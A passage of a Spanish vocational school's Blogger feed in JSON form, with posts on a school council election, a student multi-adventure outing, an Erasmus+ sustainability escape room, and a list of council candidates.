1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"941\" data-original-width=\"754\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwx7KAG6QIekrNXSfPFSzYuonHLcvJyTh662u8xW9kyc0ut9ZzerZ3-aLtVndw08A3dHzvJYy12YUtLyGrcST924BdFioSSa5R1R34gVWceWVVc7_cze4NuCbZT_1aeyhSiV3S13aEu14Bc5kldIbj3t8l_SkjMhO-9mOdfYW0fueVsbgFdKG93-nTJ9f\/s320\/Imatge_Eleccions_Consell_Escolar_2025_cas.png\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstyle type=\"text\/css\"\u003Etd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\u003C\/style\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/5931344698028253703\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/11\/informacion-elecciones-consejo-escolar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/5931344698028253703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/5931344698028253703"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/11\/informacion-elecciones-consejo-escolar.html","title":"INFORMACIÓN ELECCIONES CONSEJO ESCOLAR"}],"author":[{"name":{"$t":"Dirección Académica"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15709808336733025558"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwx7KAG6QIekrNXSfPFSzYuonHLcvJyTh662u8xW9kyc0ut9ZzerZ3-aLtVndw08A3dHzvJYy12YUtLyGrcST924BdFioSSa5R1R34gVWceWVVc7_cze4NuCbZT_1aeyhSiV3S13aEu14Bc5kldIbj3t8l_SkjMhO-9mOdfYW0fueVsbgFdKG93-nTJ9f\/s72-c\/Imatge_Eleccions_Consell_Escolar_2025_cas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-1185214669890016168"},"published":{"$t":"2025-11-05T14:55:00.003+01:00"},"updated":{"$t":"2025-11-05T14:55:32.898+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"animación sociocultural y turística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tasoct"}],"title":{"type":"text","$t":"ANIMACIÓN EN MASÍA DE TOUS: ACTIVIDADES MULTIAVENTURA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial; font-size: 15px; text-align: justify;\"\u003EEl pasado jueves 30 de octubre el alumnado de primer y segundo curso de\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #222222; font-family: arial; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003EAnimación Sociocultural y Turística\u003C\/b\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #222222; font-family: arial; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003Edisfrutó de una salida al\u0026nbsp;\u003Cb\u003EParque Multiaventura Masía de Tous,\u0026nbsp;\u003C\/b\u003Een la Pobla de Vallbona.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #222222; font-family: arial; font-size: 15px; text-align: justify;\"\u003ERealizaron dos actividades de\u0026nbsp;\u003Cb\u003Emultiaventura:\u0026nbsp;\u003C\/b\u003Epor un lado, un recorrido de\u0026nbsp;\u003Cb\u003Epuentes y tirolinas\u003C\/b\u003E, conocido como \u003Ci\u003Epi a pi\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Ey por otro lado, una escalada en un\u0026nbsp;\u003Cb\u003Erocódromo interior\u003C\/b\u003E. Una salida\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222; font-family: arial; font-size: 15px; text-align: justify;\"\u003Eque permitió generar una mayor cohesión de grupo y disfrutar de unas\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #222222; font-family: arial; font-size: 15px; text-align: justify;\"\u003Ejornadas al aire libre.\u003C\/b\u003E\u003Cspan style=\"color: #222222; font-family: arial; font-size: 15px; text-align: justify;\"\u003E\u0026nbsp;Fue una actividad valorada muy positivamente por ambos grupos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #222222; font-family: arial; font-size: 15px;\"\u003EAdemás, el alumnado tuvo la oportunidad de conocer una de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222; font-family: arial; font-size: 15px;\"\u003Euna de las salidas profesionales del ciclo de\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #222222; font-family: arial; font-size: 15px;\"\u003EAnimación Sociocultural y\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETurística\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #222222; font-family: arial; font-size: 15px;\"\u003E:\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: #222222; font-family: arial; font-size: 15px;\"\u003Elas actividades\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #222222; font-family: arial; font-size: 15px;\"\u003Emultiaventura.\u003C\/b\u003E\u003Cspan style=\"color: #222222; font-family: arial; font-size: 15px;\"\u003E\u0026nbsp;Ya que además de disfrutar de unas actividades, ejercieron de monitores con sus compañeros.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí podéis ver algunas fotos de la jornada:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM81Hx4vOWh54tMTYcpqOxyYdn5EXz0HdGxjBHPn1iQ1cslz2-Eym8q7WP2t52c9nBoaTS6IJsJB5cRC2-CfaWBp-ptUh72SbhDSjtezLkRtKqK6u4gT0yc9x8To4GYk_zwn9Yg4ywmNZYU9P2_-pQbyYSnnz55S4rCPJ4m6DfgqA7l-OzwzIA9OoY8vW5\/s5712\/IMG_6668.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4284\" data-original-width=\"5712\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM81Hx4vOWh54tMTYcpqOxyYdn5EXz0HdGxjBHPn1iQ1cslz2-Eym8q7WP2t52c9nBoaTS6IJsJB5cRC2-CfaWBp-ptUh72SbhDSjtezLkRtKqK6u4gT0yc9x8To4GYk_zwn9Yg4ywmNZYU9P2_-pQbyYSnnz55S4rCPJ4m6DfgqA7l-OzwzIA9OoY8vW5\/s320\/IMG_6668.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirui_8MlleCfhJDADjLP2jWdhelU9C9Z1ImnHht9xHPCnnkkNT9al_E5wJarA6-IliP7woh5KomwJWOfnGtDoK3J518zGxAaf-EEePoTkvCpWuM_ChSvgM2rLQHkePrrXM8nI2nkSk7IHrB5E4AusWe2k_7UxzjJH5XmxQFzNfmCJk5nu5OhQy1fCgm6qy\/s5712\/IMG_6677.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5712\" data-original-width=\"4284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirui_8MlleCfhJDADjLP2jWdhelU9C9Z1ImnHht9xHPCnnkkNT9al_E5wJarA6-IliP7woh5KomwJWOfnGtDoK3J518zGxAaf-EEePoTkvCpWuM_ChSvgM2rLQHkePrrXM8nI2nkSk7IHrB5E4AusWe2k_7UxzjJH5XmxQFzNfmCJk5nu5OhQy1fCgm6qy\/s320\/IMG_6677.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBC3hg7qbxFhQQqrYgQd7cTnlOrFH6ahzne4Urmu6FSRGLzqDSXURb6gTIISog49dQQa05aE5PgsxG8GpYj8irhwXKqW9H_5nFKSgL4vyGgshvnEpB66sipFpF6HhSOZMvorL7er7D8SECFj_p60x4OLB8cMCOJnAccsXQjWB5QwtXoVDPqEsGdO6gD60F\/s5712\/IMG_6681.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5712\" data-original-width=\"4284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBC3hg7qbxFhQQqrYgQd7cTnlOrFH6ahzne4Urmu6FSRGLzqDSXURb6gTIISog49dQQa05aE5PgsxG8GpYj8irhwXKqW9H_5nFKSgL4vyGgshvnEpB66sipFpF6HhSOZMvorL7er7D8SECFj_p60x4OLB8cMCOJnAccsXQjWB5QwtXoVDPqEsGdO6gD60F\/s320\/IMG_6681.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/1185214669890016168\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/11\/animacion-en-masia-de-tous-actividades.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/1185214669890016168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/1185214669890016168"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/11\/animacion-en-masia-de-tous-actividades.html","title":"ANIMACIÓN EN MASÍA DE TOUS: ACTIVIDADES MULTIAVENTURA"}],"author":[{"name":{"$t":"Keila Martínez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04764430850857047571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM81Hx4vOWh54tMTYcpqOxyYdn5EXz0HdGxjBHPn1iQ1cslz2-Eym8q7WP2t52c9nBoaTS6IJsJB5cRC2-CfaWBp-ptUh72SbhDSjtezLkRtKqK6u4gT0yc9x8To4GYk_zwn9Yg4ywmNZYU9P2_-pQbyYSnnz55S4rCPJ4m6DfgqA7l-OzwzIA9OoY8vW5\/s72-c\/IMG_6668.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-3605215205147204079"},"published":{"$t":"2025-11-05T13:05:00.000+01:00"},"updated":{"$t":"2025-11-05T13:05:06.353+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"erasmus+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"erasmusplus"}],"title":{"type":"text","$t":"CONTINUAMOS CON LOS PROYECTOS ERASMUS+ EN LA EPX"},"content":{"type":"html","$t":"\u003Cp\u003EHoy el alumnado de 1º y 2º de Actividades Comerciales ha participado en The Food Odyssey, un proyectos Erasmus+ de @erasmusvalencia_ic y @mediterraneoculinarycenter centrado en la sostenibilidad alimentaria.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8gPF_j-LbR_mgmv4rnbl5H8n93CmqwblltH_rMZcXy_1vRUGPdteNmj485A9gqhP_AHbahv4qDVWi8mzkykzpzihbSB_ODmHHE9KWKCsnWBOaJXTfwXVfR62ieWSINPXH7jZcL1ghz5-aG64yZHCfvDFU1uQSF8E-4KJFKo_rVb8t08rPWvVYeWZmsgXN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1844\" data-original-width=\"4000\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8gPF_j-LbR_mgmv4rnbl5H8n93CmqwblltH_rMZcXy_1vRUGPdteNmj485A9gqhP_AHbahv4qDVWi8mzkykzpzihbSB_ODmHHE9KWKCsnWBOaJXTfwXVfR62ieWSINPXH7jZcL1ghz5-aG64yZHCfvDFU1uQSF8E-4KJFKo_rVb8t08rPWvVYeWZmsgXN=w400-h185\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EA través de un emocionante escape room, nuestros estudiantes han podido formarse y reflexionar sobre estos dos campos tan importantes: la alimentación sostenible y el comercio responsable.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E¿Habrán conseguido escapar?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi_j_5_NrFH8ZG8NUhovuO4le8vyZjBOBIRe8ywfq9VQJ85keZhi1Z9lzN5uXTPY_-k7A74zVdpcGBo2mpXCS5kFz6dLJeMd7M_suKBMYBhV_aSeXKHnpodr4a-vSMMPynma8kUwwyCp4KtXt-ikiKYaS0P2fPRFdxX33SzncF5AYaY1__2oybb9dykU4yX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1780\" data-original-width=\"8493\" height=\"67\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi_j_5_NrFH8ZG8NUhovuO4le8vyZjBOBIRe8ywfq9VQJ85keZhi1Z9lzN5uXTPY_-k7A74zVdpcGBo2mpXCS5kFz6dLJeMd7M_suKBMYBhV_aSeXKHnpodr4a-vSMMPynma8kUwwyCp4KtXt-ikiKYaS0P2fPRFdxX33SzncF5AYaY1__2oybb9dykU4yX\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQuU25YUl3Xy9QmTKBnO2XUCl9ulp9yQCAZOVGCBsn0rEvJgcUSEk_MzAjG9yxkv4RWl9iNiBVpKO0du5SjBKDcmZD71D4SyLdPvpEVv6cBDO4zVHpOhF3xPNzGbQ56uUwyJlTVZDEKPadq7-Xezzh6kKHyTm3S1dllvAkyzoVSDk1k_HhRE-jje9BR6bt\"\u003E\u003Cimg alt=\"\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQuU25YUl3Xy9QmTKBnO2XUCl9ulp9yQCAZOVGCBsn0rEvJgcUSEk_MzAjG9yxkv4RWl9iNiBVpKO0du5SjBKDcmZD71D4SyLdPvpEVv6cBDO4zVHpOhF3xPNzGbQ56uUwyJlTVZDEKPadq7-Xezzh6kKHyTm3S1dllvAkyzoVSDk1k_HhRE-jje9BR6bt=w256-h320\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMmoQPWjz_4UawaKVojREuHkphwDD-uHjY-DLWyMnhQ-T1iRnYjcDEjs5VAuKFYZu8PstM7fheH7gJeOpoTV1rAnaSIFHlJuIeTzlpT6ZUaoOcoteAh9jgUAOLi5rx8aD8Bhi2hV4AlzyOrZlBtluBXkAO__gaeCgY-8fVDXevTypHAWpr8CqwrHaLWnlU\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMmoQPWjz_4UawaKVojREuHkphwDD-uHjY-DLWyMnhQ-T1iRnYjcDEjs5VAuKFYZu8PstM7fheH7gJeOpoTV1rAnaSIFHlJuIeTzlpT6ZUaoOcoteAh9jgUAOLi5rx8aD8Bhi2hV4AlzyOrZlBtluBXkAO__gaeCgY-8fVDXevTypHAWpr8CqwrHaLWnlU=w256-h320\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDE9XHqP0FfYJnxQEODa9w_keqT_aAXMGt37971NvmtKXm67KjBcpm0JEq-C4cZIn4OLke9tjYicF8I6RIUND_KVtl5PbaB-ML_PJ9RIZdeDHgwIq1VPuxobjZjC0-tRh9RUpTuhAhF6mezjPyGyFXAxM1-XumUdD_JW4igRbQAHMO-EQNYTbiqqNQi0tG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDE9XHqP0FfYJnxQEODa9w_keqT_aAXMGt37971NvmtKXm67KjBcpm0JEq-C4cZIn4OLke9tjYicF8I6RIUND_KVtl5PbaB-ML_PJ9RIZdeDHgwIq1VPuxobjZjC0-tRh9RUpTuhAhF6mezjPyGyFXAxM1-XumUdD_JW4igRbQAHMO-EQNYTbiqqNQi0tG=w256-h320\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLHu2NppgKH_YkXKHFa8ii7aOvi0DZzCIhYPM0G3gs0qhYS6cKGGODf2usykvn8XBCCgDLJ-QuybMkSlwNQtaDzzlxw4eT2MNQ-UuxzOJttDdTJ-OelNZoaV__zxZWYsNc5efV_OJiCCluurBhb6SYXlxE7aHcdthfhis81zxuPT9wrfw3drHitVgoZjzY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLHu2NppgKH_YkXKHFa8ii7aOvi0DZzCIhYPM0G3gs0qhYS6cKGGODf2usykvn8XBCCgDLJ-QuybMkSlwNQtaDzzlxw4eT2MNQ-UuxzOJttDdTJ-OelNZoaV__zxZWYsNc5efV_OJiCCluurBhb6SYXlxE7aHcdthfhis81zxuPT9wrfw3drHitVgoZjzY=w256-h320\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/3605215205147204079\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/11\/continuamos-con-los-proyectos-erasmus.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/3605215205147204079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/3605215205147204079"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/11\/continuamos-con-los-proyectos-erasmus.html","title":"CONTINUAMOS CON LOS PROYECTOS ERASMUS+ EN LA EPX"}],"author":[{"name":{"$t":"ERASMUS+"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03802414446733521562"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8gPF_j-LbR_mgmv4rnbl5H8n93CmqwblltH_rMZcXy_1vRUGPdteNmj485A9gqhP_AHbahv4qDVWi8mzkykzpzihbSB_ODmHHE9KWKCsnWBOaJXTfwXVfR62ieWSINPXH7jZcL1ghz5-aG64yZHCfvDFU1uQSF8E-4KJFKo_rVb8t08rPWvVYeWZmsgXN=s72-w400-h185-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-8676714185029135538"},"published":{"$t":"2025-11-04T19:06:00.003+01:00"},"updated":{"$t":"2025-11-04T19:06:43.009+01:00"},"title":{"type":"text","$t":"CANDIDATURAS PRESENTADAS AL CONSEJO ESCOLAR"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003ETerminado el plazo de presentación de candidaturas os informamos que las candidaturas que se han presentado en cada uno de los diferentes sectores son las siguientes:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-754f37de-7fff-d82b-8a9b-4550dc7f76b2\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: 10pt; font-weight: 700; white-space: pre-wrap;\"\u003E              \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: 10pt; font-weight: 700; text-decoration: underline; white-space: pre-wrap;\"\u003ESECTOR ALUMNADO.-\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"font-family: Verdana, sans-serif; font-size: 10pt; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; white-space: pre;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Verdana, sans-serif; font-size: 10pt; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; white-space: pre;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EAlurralde Toledo, Jose. (2º Gestión Administrativa B)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-family: Verdana, sans-serif; font-size: 10pt; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; white-space: pre;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EBaldoví Luz, Leticia. (2º Farmacia A)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-family: Verdana, sans-serif; font-size: 10pt; line-height: 1.8; margin-bottom: 0pt; 